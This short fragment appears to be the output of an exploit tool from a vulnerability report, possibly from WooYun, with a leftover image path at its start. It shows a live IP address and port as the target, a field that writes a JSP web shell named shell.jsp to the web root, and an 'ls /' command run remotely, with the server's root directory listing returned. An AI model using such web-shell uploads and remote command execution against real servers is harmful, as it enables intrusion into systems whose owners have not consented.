 Url: http://220.165.5.26:8080
WebPath: Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ls / Execute
home
initrd.img
lib
lib64
lost+found
media
mnt
opt
proc
root
www.wooyun.org